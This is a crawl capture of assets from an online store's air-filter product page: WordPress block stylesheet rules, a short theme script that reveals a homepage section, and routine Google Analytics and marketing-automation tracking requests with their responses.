.wp-block-embed.is-type-video .embed-responsive {
  margin: 0;
}

.wp-block-image {
  margin: 0;
}

.wp-block-image .alignleft {
  margin-right: 2em;
}

.wp-block-image .alignright {
  margin-left: 2em;
}

.wp-block-image figcaption {
  margin: 0;
  color: inherit;
  font-size: .9em;
}

figure.wp-block-image {
  margin-bottom: 2em;
}

figure.wp-block-image.alignleft {
  margin-right: 2em;
}

figure.wp-block-image.alignright {
  margin-left: 2em;
}

.wp-block-image .aligncenter,
.wp-block-image .alignleft,
.wp-block-image .alignright,
.wp-block-image.is-resized {
  margin-top: 20px;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .wp-block-image .aligncenter,
  .wp-block-image .alignleft,
  .wp-block-image .alignright,
  .wp-block-image.is-resized,
  figure.wp-block-image {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}

.wp-block-latest-comments {
  padding: 0;
  margin: 0 0 30px;
}

.wp-block-latest-comments__comment {
  margin-bottom: 30px;
}

.wp-block-latest-posts {
  margin: 0 0 30px;
  padding: 0;
}

.wp-block-latest-posts li {
  margin-bottom: 16px;
}

.wp-block-pullquote {
  border-top-color: #111;
  border-bottom-color: #111;
  color: #111;
}

.wp-block-pullquote p {
  line-height: 1.3;
  margin-bottom: 18px;
}

.wp-block-quote {
  border-color: #111;
}

.wp-block-column .wp-block-quote {
  margin: 0 0 30px !important;
}

.wp-block-search {
  margin: 0 0 30px;
}

.wp-block-search label {
  display: none;
}

.wp-block-search .wp-block-search__input {
  width: auto;
}

.wp-block-search .wp-block-search__button {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

@media (max-width: 767px) {
  .wp-block-search {
    display: block;
  }
  .wp-block-search .wp-block-search__input {
    width: 100%;
  }
  .wp-block-search .wp-block-search__button {
    margin-left: 0;
    margin-top: 10px;
  }
}

.wp-block-separator {
  border: 0;
  height: 2px;
  background: #111;
}

.wp-block-separator.is-style-wide {
  height: 1px;
}

.wp-block-separator.is-style-dots {
  color: #111;
}

.wp-block-table {
  margin: 0;
}

.wp-block-tag-cloud {
  margin: 0 0 30px;
}

.wp-block-tag-cloud a {
  display: block;
  float: left;
  font-size: 13px !important;
  font-weight: 500;
  line-height: 1.5;
  padding: 7px 15px 6px;
  border-radius: 3px;
  background: #f5f5f5;
  color: #ababab;
  border: 0;
  margin: 5px;
  overflow: hidden;
}

.wp-block-tag-cloud a:hover {
  color: #fff;
}


--- FILE ---
content_type: text/javascript
request_url: https://germaphobix.com/wp-content/themes/medizin-child/custom.js?ver=1755083859
body_size: 162
content:
window.addEventListener('load', () => {
  const section = document.querySelector('#home_page_2_section');
  if (section) {
    section.style.display = 'block';
  } else {
  }
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=208807782&t=pageview&_s=1&dl=https%3A%2F%2Fgermaphobix.com%2Fproduct%2Factive-carbon-filters-3-pack%2F&ul=en-us%40posix&dt=Active%20Carbon%20Filters%2C%203%20Pack%2C%2016%27%27%20x%2019%27%27%20Air%20Filter%20Replacement%2C%20Stage%202%20-%20Germaphobix&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1109964963&gjid=513739502&cid=1194426821.1768881364&tid=UA-89705660-2&_gid=521357901.1768881366&_r=1&_slc=1&gtm=45He61e1n81N9JFF9Pv851152207za200zd851152207&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938465~115938469~115985660~117041588&z=929639507
body_size: -450
content:
2,cG-E9QXK3JKPK

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnpl4uxsi.marketingautomation.services/koi?rf=&hn=germaphobix.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768881365435&ac=KOI-4F8X7EG2HU&ts=1768881365&pt=NaN&pl=NaN&loc=https%3A%2F%2Fgermaphobix.com%2Fproduct%2Factive-carbon-filters-3-pack%2F&tp=page&ti=Active%20Carbon%20Filters%2C%203%20Pack%2C%2016%27%27%20x%2019%27%27%20Air%20Filter%20Replacement%2C%20Stage%202%20-%20Germaphobix
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|696efcd62de67d3c94642f66","type":"page"});
